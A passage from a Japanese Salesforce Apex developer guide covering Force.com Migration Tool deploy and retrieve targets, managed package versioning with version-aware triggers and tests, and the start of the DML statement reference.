	- **• ツールの使用方法を説明した** Readme.html **ファイル**
	- **•** Ant **タスクを含む** Jar **ファイル**: ant-salesforce.jar
	- **• 次の内容を含むサンプルフォルダ**:
		- **–** SampleDeployClass.cls **と** SampleFailingTestClass.cls **を含む** codepkg\classes **フォル ダ**
		- **–** SampleAccountTrigger.trigger **を含む** codepkg\triggers **フォルダ**
		- **– 例で使用するカスタムオブジェクトを含む** mypkg\objects **フォルダ**
		- **– 組織から例を削除するための** XML **ファイルを含む** removecodepkg **フォルダ**
		- **–** build.xml **の** Ant **タスクを実行するための認証情報を指定するサンプル** build.properties **ファ イル**
		- **–** deploy **および** retrieve API **コールを実行するサンプル** build.xml **ファイル**
- **7. 以前のバージョンの** Force.com **移行ツールをインストールして** ant-salesforce.jar **ファイルを** Ant lib **ディレクトリにコピーしている場合は、**lib **ディレクトリの** jar **ファイルを削除します。**lib **ディレクトリ は、**Ant **のインストール先のルートフォルダにあります。**Force.com **移行ツールは、配布** ZIP **ファイル内にあ**

**る** ant-salesforce.jar **ファイルを使用します。このファイルを** Ant lib **ディレクトリにコピーする必 要はありません。**

- **8. 展開したファイル内のサンプルサブディレクトリを開きます。**
- **9.** build.properties **ファイルを編集します。**
	- **a.** Salesforce **本番組織ユーザ名およびパスワードを、**sf.user **と** sf.password **項目にそれぞれ入力しま す。**

**図 メモ:** 

- **•** Apex **を編集するための権限を持っているユーザ名を指定する必要があります。**
- **• 信頼されないネットワークから** Force.com **移行ツールを使用する場合、パスワードにセキュリ ティトークンを追加します。セキュリティトークンについての詳細は、**Salesforce **オンラインヘ ルプの「セキュリティトークンのリセット」を参照してください。**
- **b.** Sandbox **組織にリリースする場合、**sf.serverurl **項目を** https://test.salesforce.com **に変更し てください。**

**10. サンプルディレクトリのコマンドウィンドウを開きます。**

**11.** ant deployCode **を入力します。これは、**Force.com **移行ツールで提供されたサンプルクラスと** Account **ト リガを使用して、**deploy API **コールを実行します。**

ant deployCode **は、**build.xml **ファイルの** deploy **という名前の** Ant **ターゲットをコールします。**

```
<!-- Shows deploying code & running tests for package 'codepkg' -->
    <target name="deployCode">
      <!-- Upload the contents of the "codepkg" package, running the tests for just 1
class -->
     <sf:deploy username="${sf.username}" password="${sf.password}"
serverurl="${sf.serverurl}" deployroot="codepkg">
        <runTest>SampleDeployClass</runTest>
      </sf:deploy>
    </target>
```
**詳細は、「**deploy **[について」](#page-652-0)** (**ページ** 633)**を参照してください。**

**12.** ant deployCode **の実行の一部として追加されたテストクラスとトリガを削除するには、コマンドウィン ドウ** ant undeployCode **内で次を入力します。**

ant undeployCode **は、**build.xml **ファイル内で** undeployCode **という** Ant **ターゲットをコールします。**

```
<target name="undeployCode">
      <sf:deploy username="${sf.username}" password="${sf.password}" serverurl=
            "${sf.serverurl}" deployroot="removecodepkg"/>
</target>
```
Force.com **移行ツールについての詳細は、『**Force.com **[移行ツールガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.daas.meta/daas/)を参照してください。**

# <span id="page-652-0"></span>**deploy** について

Force.com **移行ツールは、リリーススクリプトに組み込み可能な** deploy **タスクを提供します。組織のクラスと トリガが含まれるように** build.xml **サンプルを変更できます。リリースタスクのプロパティの完全なリスト は、『**Force.com **[移行ツールガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.daas.meta/daas/)を参照してください。**deploy **タスクの一部のプロパティを次に示します。**

#### **username**

Salesforce **本番組織にログインするためのユーザ名。**

#### **password**

Salesforce **本番組織にログインするための関連パスワード。**

#### **serverURL**

**ログインする**Salesforce**サーバの** URL**。値を指定しない場合、デフォルトは** login.salesforce.com **です。**

#### **deployRoot**

**リリースする他のメタデータと同様に、**Apex**クラスおよびトリガを含むローカルディレクトリ。必要なファ イル構造を作成する最適な方法は、組織または**Sandbox**から取得する方法です。詳細は、「**[retrieve](#page-653-0) **につ [いて」](#page-653-0)** (**ページ** 634)**を参照してください。**

- **•** Apex **クラスファイルは、classes という名前のサブディレクトリ内にある必要があります。次の名前の** 2 **つのファイルが各クラスにある必要があります。**
	- **–** *classname*.**cls**
	- **–** *classname*.**cls-meta.xml**

**たとえば、**MyClass.cls **と** MyClass.cls-meta.xml **です。**-meta.xml **ファイルにはクラスの** API **バー ジョンと状況** (**有効**/**無効**) **が含まれます。**

- **•** Apex **トリガファイルは、triggers という名前のサブディレクトリ内にある必要があります。次の名前の** 2 **つのファイルが各トリガにある必要があります。**
	- **–** *triggername*.**trigger**
	- **–** *triggername*.**trigger-meta.xml**

**たとえば、**MyTrigger.trigger **と** MyTrigger.trigger-meta.xml **です。**-meta.xml **ファイルにはト リガの** API **バージョンと状況** (**有効**/**無効**) **が含まれます。**

- **• ルートディレクトリには、リリースするすべてのクラス、トリガ、およびその他のオブジェクトをリス トした** XML **ファイル** package.xml **が含まれます。**
- **• ルートディレクトリには、組織から削除するすべてのクラス、トリガ、およびその他のオブジェクトを リストした** XML **ファイル** destructiveChanges.xml **が必要に応じて含まれます。**

#### **checkOnly**

**クラスとトリガがリリース先環境にリリースされるかどうかを指定します。このプロパティは** boolean **値を 持ち、組織にクラスとトリガを保存しない場合は** true**、保存する場合は** false **を設定します。値を指定 しない場合、デフォルトは** false **です。**

#### **runTest**

**子要素** (**省略可能**)**。リリース後に実行されるテストが含まれた** Apex **クラスのリストです。このオプション を使用するには、**testLevel **を** RunSpecifiedTests **に設定します。**

#### **testLevel**

**省略可能。リリースの一環として実行するテストを指定します。テストレベルは、リリースパッケージに 存在するコンポーネントの種類に関係なく強制適用されます。有効な値は、次のとおりです。**

- **•** NoTestRun **テストは実行されません。このテストレベルは、**Sandbox**、**Developer Edition**、トライアル 組織など、開発環境へのリリースにのみ適用されます。このテストレベルは、開発環境のデフォルトで す。**
- **•** RunSpecifiedTests runTests **オプションで指定したテストのみが実行されます。このテストレベ ルを使用する場合、コードカバー率要件がデフォルトのカバー率要件とは異なります。リリースパッ ケージ内にある各クラスおよびトリガは、実行されたテストによって** 75% **以上のコードカバー率でカ バーされる必要があります。このカバー率は、クラスおよびトリガごとに個別に計算され、全体のカ バー率とは異なります。**
- **•** RunLocalTests —**インストール済みの管理パッケージから発生したテストを除き、組織のすべてのテ ストが実行されます。このテストレベルは、デフォルトでは** Apex **クラスまたはトリガを含む、本番リ リース用です。**
- **•** RunAllTestsInOrg —**すべてのテストが実行されます。テストには、管理パッケージのテストを含む、 組織内のすべてのテストが含まれます。**

**テストレベルを指定しないと、デフォルトのテスト実行動作が使用されます。[『メタデータ](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_meta.meta/api_meta/)** API **開発者ガイ [ド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_meta.meta/api_meta/)の「リリースでのテストの実行」を参照してください。**

**この項目は、**API **バージョン** 34.0 **以降で使用できます。**

**runAllTests**

<span id="page-653-0"></span>(**廃止済みであり、**API **バージョン** 33.0 **以前でのみ使用できます。**) **このパラメータは省略可能で、デフォル トは** false **です。インストール済みの管理パッケージから作成されたテストを含むすべての** Apex **テスト をリリース後に実行するには、**true **に設定します。**

# **retrieve** について

Sandbox **または本番組織からクラスとトリガを取得するには、**retrieveCode **ターゲットを使用します。通常 のリリースサイクル中は、新しいクラスとトリガ用の正しいディレクトリ構造を取得するために、**deploy **の 前に** retrieveCode **を実行します。ただし、次の例では、取得するものがあることを確認するために** deploy **が最初に使用されます。**

**既存の組織からクラスとトリガを取得するには、次の構築ターゲットの例** ant retrieveCode **に示すように** retrieve ant **タスクを使用します。**

```
<target name="retrieveCode">
  <!-- Retrieve the contents listed in the file codepkg/package.xml into the codepkg
directory -->
   <sf:retrieve username="${sf.username}" password="${sf.password}"
        serverurl="${sf.serverurl}" retrieveTarget="codepkg"
unpackaged="codepkg/package.xml"/>
</target>
```
**ファイル** codepkg/package.xml **は、取得されるメタデータコンポーネントをリストします。この例では、** 2 **つのクラスと** 1 **つのトリガを取得します。取得されたファイルはディレクトリ** codepkg **に配置され、ディ レクトリ内に存在するものがすべて上書きされます。**

**取得タスクのプロパティは次のとおりです。**





# <span id="page-655-0"></span>SOAP API を使用した Apex のリリース

Force.com IDE**、変更セット、または** Force.com **移行ツールを使用して** Apex **をリリースしない場合、次の** SOAP API **コールを使用して** Apex **を開発組織または** Sandbox **組織にリリースできます。**

**設定不要な項目値と同様に、これらすべてのコールは、クラスまたはトリガを含む**Apex**コードを実施します。**

# 第 **15** 章 管理パッケージを使用した Apex の配布

- トピック:
- **•** [パッケージとは](#page-657-0)?
- **•** [パッケージバー](#page-657-1) [ジョン](#page-657-1)
- **•** Apex [の廃止](#page-658-0)
- **•** [パッケージバー](#page-658-1) [ジョンの動作](#page-658-1)

ISV **または** Salesforce **パートナーとして、パッケージを使用して** Apex **コードを顧客組 織に配布できます。この章では、パッケージおよびパッケージのバージョン設定に ついて説明します。**

# <span id="page-657-0"></span>パッケージとは?

**パッケージとは、個々のコンポーネントなどの小さいものや関連アプリケーションのセットなどの大きいもの を格納するコンテナです。パッケージの作成後、他の**Salesforce**ユーザおよび組織** (**社外のユーザ、組織も含む**) **にそのパッケージを配布できます。組織は、他の多くの組織でダウンロードおよびインストールできる単一の 管理パッケージを作成できます。管理パッケージは、未管理パッケージとは異なり、コンポーネントの一部が ロックされていて、後でアップグレードできます。未管理パッケージには、ロックされたコンポーネントは含 まれておらず、アップグレードはできません。**

# <span id="page-657-1"></span>パッケージバージョン

**パッケージバージョンは、パッケージでアップロードされる一連のコンポーネントを特定する番号です。バー ジョン番号の形式は** *majorNumber.minorNumber.patchNumber* (**例**: 2.1.3) **です。メジャー番号とマイナー番 号は、メジャーリリース時に指定した値に増えます。***patchNumber* **は、パッチリリースにのみ生成および更 新されます。**

**未管理パッケージはアップグレードできないため、各パッケージバージョンは単に配布用コンポーネントの セットです。パッケージバージョンは管理パッケージでより大きな意味を持ちます。パッケージは異なるバー ジョンで異なる動作をします。公開者は、パッケージバージョンを使用して、パッケージを使用する既存のイ ンテグレーションに影響を与えることなく後続のパッケージバージョンをリリースすることにより、管理パッ ケージのコンポーネントを強化することができます。**

**既存の登録ユーザが新しいパッケージをインストールした場合、パッケージ内の各コンポーネントのインスタ ンスは** 1 **つだけですが、コンポーネントは古いバージョンをエミュレートできます。たとえば、登録ユーザが** Apex **クラスを含む管理パッケージを使用すると想定します。公開者が** Apex **クラスのメソッドを廃止し、新し いパッケージバージョンをリリースする場合でも、新しいバージョンをインストールした後、登録者は** Apex **クラスのインスタンスを** 1 **つのみ使用できます。ただし、この** Apex **クラスは、古いバージョンの廃止された メソッドを参照するコードの以前のバージョンをエミュレートできます。**

**管理パッケージで** Apex **を開発する場合、次の点に注意が必要です。**

- **• 管理パッケージの一部である**Apex**クラスまたはトリガに含まれるコードは、自動的に隠され、インストー ル先の組織では見ることができません。唯一の例外には、グローバルとして宣言されているメソッドがあ ります。それらのメソッド署名はインストールを行う組織でも参照できます。**
- **• 管理パッケージは、一意の名前空間を受け取ります。この名前空間は、インストール先の組織で名前の重 複を防ぐために、クラス名、メソッド、変数などの先頭に自動的に追加されます。**
- **•** 1 **つのトランザクションでは、**10 **個の一意の名前空間のみを参照できます。たとえば、オブジェクトを更 新するときに、管理パッケージでクラスを実行するオブジェクトがあるとします。その後、クラスは** 2 **番 目のオブジェクトを更新します。つまり、他のパッケージの他のクラスを実行します。最初に** 2 **番目のパッ ケージに直接アクセスしない場合でも、同じトランザクション内で発生するため、**1 **つのトランザクション でアクセスする名前空間の数に含まれます。**
- **• パッケージ開発者は、**[deprecated](#page-111-0) **アノテーションを使用して、今後のリリースの管理パッケージでは参 照できないメソッド、クラス、例外、列挙、インターフェース、変数を指定します。要件の変化にともなっ て、管理パッケージのコードをリファクタリングする場合に役立ちます。**
- **• システムメソッド** runAs **を使用して、パッケージバージョンコンテキストを異なるパッケージバージョン に変更するテストメソッドを記述できます。**
- **• インターフェースまたはクラスが「管理**-**リリース済み」パッケージバージョンでアップロードされた後 は、**global **インターフェースにメソッドを追加することも、抽象メソッドをクラスに追加することもできま せん。「管理**-**リリース済み」パッケージのクラスが仮想の場合、そこに追加できるメソッドも仮想であ り、実装があることが必要です。**
- <span id="page-658-0"></span>**• 明示的に名前空間を参照する未管理パッケージに含まれる** Apex **コードは、アップロードできません。**

# Apex の廃止

**パッケージ開発者は、**[deprecated](#page-111-0)**アノテーションを使用して、今後のリリースの管理パッケージでは参照で きないメソッド、クラス、例外、列挙、インターフェース、変数を指定します。要件の変化にともなって、管 理パッケージのコードをリファクタリングする場合に役立ちます。別のパッケージバージョンを「管理**-**リリー ス済み」としてアップロードすると、最新のパッケージバージョンをインストールする新しい登録者に非推奨 の要素が表示されることはありませんが、その要素は既存の登録者および** API **インテグレーションでは機能し 続けます。パッケージ開発者は、メソッドまたはクラスなどの廃止された項目を、内部で引き続き参照できま す。**

メモ: **未管理パッケージの** Apex **クラスまたはトリガの** deprecated **アノテーションは使用できません。**

**パッケージ開発者は、異なる**Salesforce**組織のユーザのパイロット版による評価およびフィードバックに、「管 理**-**ベータ」パッケージバージョンを使用できます。開発者が** Apex **識別子を廃止し、パッケージのバージョン を「管理**-**ベータ」としてアップロードしても、パッケージバージョンをインストールした登録者はパッケー ジバージョンの廃止された識別子を参照できます。パッケージ開発者がその後「管理**-**リリース済み」パッケー ジバージョンをアップロードした場合、インストールした登録者にはパッケージバージョンの廃止された識別 子は表示されません。**

# <span id="page-658-1"></span>パッケージバージョンの動作

**パッケージコンポーネントは、異なるパッケージバージョンで異なる動作をします。動作のバージョニングを 使用して、新しいコンポーネントをパッケージに追加し、既存のコンポーネントを調整できます。コードは既 存の登録者にもシームレスに機能します。パッケージ開発者が新しいコンポーネントをパッケージに追加し、 新しいパッケージバージョンをアップロードした場合、新しいパッケージバージョンをインストールした登録 者は新しいコンポーネントを使用できます。**

# Apex コードの動作のバージョニング

**パッケージ開発者は条件付きロジックを** Apex **クラスとトリガで使用し、異なるバージョンに異なる動作をさ せることができます。こうすることで、パッケージ開発者は、コード開発を続けながら以前のパッケージバー ジョンのクラスとトリガでの既存の動作をサポートし続けることができます。**

**登録者が、複数のバージョンのパッケージをインストールし、パッケージ内の** Apex **クラスまたはトリガを参 照するコードを記述する場合、参照してい[るバージョンを選択す](#page-136-0)る必要があります。パッケージ内で参照して いる** Apex **コード内で、参照を作成する** Apex **コードのコールのバージョン設定に基づき、異なるコードパスを** **条件付きで実行できます。コール元のコードのパッケージバージョン設定は、パッケージコード内で** System.requestVersion **メソッドをコールすることによって判断できます。こうすることで、パッケージ 開発者は、要求コンテキストを決定し、さまざまなバージョンのパッケージに異なる動作を指定することがで きます。**

**次のサンプルでは、**System.requestVersion **メソッドを使用して** System.Version **クラスをインスタンス 化し、異なるバージョンのパッケージに対して、**Apex **トリガにさまざまな動作を定義します。**

```
trigger oppValidation on Opportunity (before insert, before update) {
    for (Opportunity o : Trigger.new){
        // Add a new validation to the package
        // Applies to versions of the managed package greater than 1.0
        if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null) {
                o.addError('All deals over 50% require a description');
            }
        }
        // Validation applies to all versions of the managed package.
        if (o.IsWon == true && \circ.\text{DeadSource} == \text{null}) {
            o.addError('A lead source must be provided for all Closed Won deals');
        }
    }
}
```
**パッケージバージョンを処理するメソッドの完全な一覧は、「**System **[クラス」](#page-2635-0)の「**Version **[クラス」](#page-2708-0)および 「**System.requestVersion **メソッド」を参照してください。**

**インストール済みパッケージ内のあるクラスによってパッケージの別のクラスのメソッドが呼び出される場 合、要求コンテキストは維持されます。たとえば、登録者が** CountryUtil **クラスおよび** ContinentUtil Apex**クラスを 含む** GeoReports **パッケージをインストールしたとします。登録者は** GeoReportsEx **クラスを新規作成し、バージョ ン設定を使用して、**GeoReports **パッケージのバージョン** 2.3 **にバインドします。**GeoReportsEx **が、**CountryUtil **のメ ソッドを内部的に呼び出す** ContinentUtil **のメソッドを呼び出すと、要求コンテキストは** ContinentUtil **から** CountryUtil **に反映され、**CountryUtil **内の** System.requestVersion **メソッドは、**GeoReports **パッケージのバージョン** 2.3 **を 返します。**

# バージョニングされていない Apex コードの項目

**複数のパッケージバージョンに渡るいくつかの** Apex **項目の動作を変更できます。たとえば、新しい登録者が 後続のバージョンのパッケージを参照できないように、メソッドを廃止できます。**

**ただし、次のリストの修飾子、キーワード、アノテーションはバージョニングできません。パッケージ開発者 が次の修飾子、キーワード、またはアノテーションのいずれかに変更を加えると、変更はすべてのパッケージ バージョンに反映されます。**

**一部の項目が管理パッケージの** Apex **コードで使用される場合、項目に行うことができる変更には制限があり ます。**

**パッケージ開発者は、次の項目を追加または削除できます。**

**•** @future

- **•** @isTest
- **•** with sharing
- **•** without sharing
- **•** transient

**パッケージ開発者は、次の項目を制限付きで変更できます。**

- **•** private: global **に変更できます。**
- **•** public: global **に変更できます。**
- **•** protected: global **に変更できます。**
- **•** abstract: virtual **に変更できますが削除はできません。**
- **•** final: **削除できますが追加はできません。**

**パッケージ開発者は、次の項目の追加または変更ができません。**

- **•** global
- **•** virtual

**パッケージ開発者は** webService **キーワードを追加できますが、いったん追加すると削除することはできま せん。**

メモ: **管理パッケージコードの** webService **メソッドまたは変数を廃止することはできません。**

# パッケージバージョンの動作のテスト

**異なるパッケージバージョンの** Apex **クラスまたはトリガの動作を変更する場合、異なるパッケージバージョ ンでコードが期待通り実行されるようにテストすることが重要です。システムメソッド** runAs **を使用して、 パッケージバージョンコンテキストを異なるパッケージバージョンに変更するテストメソッドを記述できま す。テストメソッドでは** runAs **のみ使用できます。**

**次の例は、異なるパッケージバージョンのトリガのさまざまな動作を示しています。**

```
trigger oppValidation on Opportunity (before insert, before update) {
    for (Opportunity o : Trigger.new){
       // Add a new validation to the package
        // Applies to versions of the managed package greater than 1.0
        if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null) {
                o.addError('All deals over 50% require a description');
            }
        }
        // Validation applies to all versions of the managed package.
        if (o.IsWon == true & o.LeadSource == null) {
            o.addError('A lead source must be provided for all Closed Won deals');
       }
   }
}
```
**次のテストクラスでは、**runAs **メソッドを使用して、特定のバージョンの有無におけるトリガの動作を検証 します。**

```
@isTest
private class OppTriggerTests{
  static testMethod void testOppValidation(){
     // Set up 50% opportunity with no description
     Opportunity o = new Opportunity();
     o.Name = 'Test Job';
     o.Probability = 50;
     o.StageName = 'Prospect';
     o.CloseDate = System.today();
     // Test running as latest package version
      try{
         insert o;
      }
      catch(System.DMLException e){
          System.assert(
             e.getMessage().contains(
                'All deals over 50% require a description'),
                  e.getMessage());
      }
      // Run test as managed package version 1.0
      System.runAs(new Version(1,0)){
         try{
             insert o;
          }
          catch(System.DMLException e){
             System.assert(false, e.getMessage());
          }
      }
     // Set up a closed won opportunity with no lead source
      o = new Opportunity();
     o.Name = 'Test Job';
     o.Probability = 50;
     o.StageName = 'Prospect';
     o.CloseDate = System.today();
     o.StageName = 'Closed Won';
      // Test running as latest package version
      try{
         insert o;
      }
      catch(System.DMLException e){
         System.assert(
           e.getMessage().contains(
             'A lead source must be provided for all Closed Won deals'),
               e.getMessage());
      }
```

```
// Run test as managed package version 1.0
     System.runAs(new Version(1,0)){
         try{
             insert o;
         }
         catch(System.DMLException e){
             System.assert(
                 e.getMessage().contains(
                   'A lead source must be provided for all Closed Won deals'),
                       e.getMessage());
         }
    }
 }
}
```
# 第 **16** 章 リファレンス

Apex **リファレンスには、**DML **ステートメント、組み込みの** Apex **クラスおよびインターフェースについての情 報が含まれます。**

**DML ステートメント**

Apex**プログラミング言語の** DML **ステートメントの箇所。「**Apex DML **[ステートメント」で](#page-665-0)説明されています。 Apex クラスおよびインターフェース**

Apex**クラスおよびインターフェースは、それらが含まれている名前空間でグループ化されます。たとえば、** Database **クラスは** System **名前空間内にあります。**insert **メソッドなどのデータベースシステムクラ スの静的メソッドを検索するには、[System 名前空間]** > **[Database クラス] に移動します。**

Database.SaveResult **など** Database **メソッドに関連付けられている** Result **クラスは、**Database **名前空間 の一部であり、[Database 名前空間] の下に表示されます。**

**さらに、**SOAP API **のメソッドとオブジェクトを** Apex **で利用できます。付録セクションの「**Apex **の** [SOAP API](#page-2764-0) **およ び** SOAP **[ヘッダー」](#page-2764-0)** (**ページ** 2745)**を参照してください。**

このセクションの内容:

[Apex DML](#page-665-1) **操作**

[ApexPages](#page-670-0) **名前空間**

ApexPages **名前空間は、**Visualforce **コントローラで使用されるクラスを提供します。**

[AppLauncher](#page-704-0) **名前空間**

AppLauncher **名前空間は、表示や並び替え順など、**App Launcher **のアプリケーションの外観を管理するメ ソッドを提供します。**

Approval **[名前空間](#page-706-0)**

Approval **名前空間は、承認プロセスに使用されるクラスとメソッドを提供します。**

Auth **[名前空間](#page-722-0)**

Auth **名前空間は、**Salesforce**へのシングルサインオンおよびセッションセキュリティ管理に使用されるイン ターフェースとクラスを提供します。**

Cache **[名前空間](#page-773-0)**

Cache **名前空間には、プラットフォームキャッシュを管理するメソッドが含まれます。**

Canvas **[名前空間](#page-814-0)**

Canvas **名前空間は、**Salesforce**のキャンバスアプリケーションのインターフェースとクラスを提供します。**

[ChatterAnswers](#page-835-0) **名前空間**

ChatterAnswers **名前空間は、取引先レコードの作成に使用されるインターフェースを提供します。**

#### リファレンス

#### [ConnectApi](#page-838-0) **名前空間**

ConnectApi **名前空間** (Chatter in Apex **とも呼ばれる**) **では、**Chatter REST API **で使用可能な同一データにアクセ スするためのクラスが提供されます。**Salesforce **でカスタム** Chatter **を体験するには、**Chatter in Apex **を使用し ます。**

#### [Database](#page-1636-0) **名前空間**

Database **名前空間は、**DML **操作で使用されるクラスを提供します。**

#### [Datacloud](#page-1684-0) **名前空間**

Datacloud **名前空間は、重複ルールに関する情報の取得に使用されるクラスとメソッドを提供します。重 複ルールでは、**Salesforce **内に重複レコードを保存することをユーザに許可するかどうか、および許可する 条件を制御できます。**

#### [DataSource](#page-1696-0) **名前空間**

DataSource **名前空間は、**Apex Connector Framework **のクラスを提供します。**Apex Connector Framework **を使用 して、**Lightning Connect **のカスタムアダプタを開発します。続いて、この** Lightning Connect **カスタムアダプタ を介して、**Salesforce **組織を任意の場所のデータに接続します。**

#### Dom **[名前空間](#page-1771-0)**

Dom **名前空間は、承認プロセスに使用されるクラスとメソッドを提供します。**

#### Flow **[名前空間](#page-1785-0)**

Flow **名前空間は、フローへの高度な** Visualforce **コントローラアクセスに使用されるクラスを提供します。**

#### [KbManagement](#page-1788-0) **名前空間**

KbManagement **名前空間は、ナレッジの記事の管理に使用されるクラスを提供します。**

#### [Messaging](#page-1800-0) **名前空間**

Messaging **名前空間は、**Salesforce**の送信および受信メール機能に使用されるクラスとメソッドを提供しま す。**

#### Process **[名前空間](#page-1844-0)**

Process **名前空間は、組織とフローの間でデータを渡すために使用されるインターフェースとクラスを提 供します。**

#### [QuickAction](#page-1858-0) **名前空間**

QuickAction **名前空間は、クイックアクションに使用されるクラスとメソッドを提供します。**

Reports **[名前空間](#page-1888-0)**

Reports **名前空間は、**Salesforce **レポートおよびダッシュボード** REST API **で使用可能な同一データにアクセ スするためのクラスを提供します。**

#### Schema **[名前空間](#page-2010-0)**

Schema **名前空間は、スキーマメタデータ情報に使用されるクラスとメソッドを提供します。**

Search **[名前空間](#page-2076-0)**

Search **名前空間は、検索結果および提案結果を取得するためのクラスを提供します。**

Site **[名前空間](#page-2092-0)**

Site **名前空間は、サイト** URL **の書き換えに使用されるインターフェースを提供します。**

#### Support **[名前空間](#page-2094-0)**

Support **名前空間は、ケースフィードに使用されるインターフェースを提供します。**

System **[名前空間](#page-2099-0)** System **名前空間は、コア** Apex **機能に使用されるクラスとメソッドを提供します。** [TerritoryMgmt](#page-2738-0) **名前空間** TerritoryMgmt **名前空間は、テリトリー管理に使用するインターフェースを提供します。** [TxnSecurity](#page-2741-0) **名前空間** TxnSecurity **名前空間は、トランザクションセキュリティに使用されるインターフェースを提供します。** [UserProvisioning](#page-2756-0) **名前空間** UserProvisioning **名前空間は、送信ユーザプロビジョニング要求の監視に使用されるメソッドを提供し ます。**

# <span id="page-665-1"></span>Apex DML 操作

Apex DML **ステートメントまたは** Database **クラスのメソッドを使用して** DML **操作を実行できます。**

**リード取引開始の場合、**[Database](#page-2170-0)**クラスの** convertLead **メソッドを使用します。これに相当する** DML **はあ りません。**

<span id="page-665-0"></span>Apex **のデータについての詳細は、「**Apex **[でのデータの操作」](#page-142-0)を参照してください。**

# Apex DML ステートメント

Salesforce **のデータを挿入、更新、マージ、削除、および復元するには、データ操作言語** (DML) **ステートメント を使用します。**

**次の** Apex DML **ステートメントを使用できます。**

このセクションの内容:

- Insert **[ステートメント](#page-665-2)**
- Update **[ステートメント](#page-666-0)**
- Upsert **[ステートメント](#page-666-1)**
- Delete **[ステートメント](#page-668-0)**
- <span id="page-665-2"></span>Undelete **[ステートメント](#page-668-1)**
- Merge **[ステートメント](#page-669-0)**

## Insert ステートメント

insert DML **操作は、個別の取引先、取引先責任者など、**1 **つ以上の** sObject **を組織のデータに追加します。** insert **は** SQL **の** INSERT **ステートメントに類似しています。**

### 構文

insert*sObject*

insert*sObject[]*

## 例

**次の例では、「**Acme**」という名前の取引先を挿入しています。**

```
Account newAcct = new Account (name = 'Acme');
try {
  insert newAcct;
} catch (DmlException e) {
// Process exception here
}
```
<span id="page-666-0"></span>メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

# Update ステートメント

update DML **操作は、個別の取引先、取引先責任者、請求書の明細などの、組織のデータ内にある** 1 **つ以上の 既存の** sObject **レコードを更新します。**update **は** SQL **の** UPDATE **ステートメントに類似しています。**

# 構文

update*sObject*

